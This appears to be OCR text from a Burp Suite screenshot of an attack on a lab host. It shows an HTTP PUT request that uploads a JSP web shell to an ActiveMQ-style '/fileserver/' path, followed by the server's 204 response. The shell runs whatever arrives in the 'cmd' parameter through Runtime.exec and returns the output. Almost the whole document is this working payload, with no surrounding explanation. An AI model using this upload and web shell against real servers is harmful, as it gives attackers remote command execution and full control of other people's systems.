 Send Cancel < > 
Request
Pretty Raw Hex \n
1 PUT /fileserver/shell.txt HTTP/1.1 \r \n
2 Host: 192.168.88.128:8161 \r \n
3 Content-Length: 330 \r \n
4 \r \n
5 <%@ page import="java.io.*"%> \r \n
6 <% \r \n
7 out.print("Hello</br>
"); \r \n
8 String strcmd=request.getParameter("cmd"); \r \n
9 String line=null; \r \n
10 Process p=Runtime.getRuntime().exec(strcmd); \r \n
11 BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream())); \r \n
12 \r \n
13 while((line=br.readLine())!=null){ \r \n
14 out.print(line+"</br>
"); \r \n
15 } \r \n
16 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4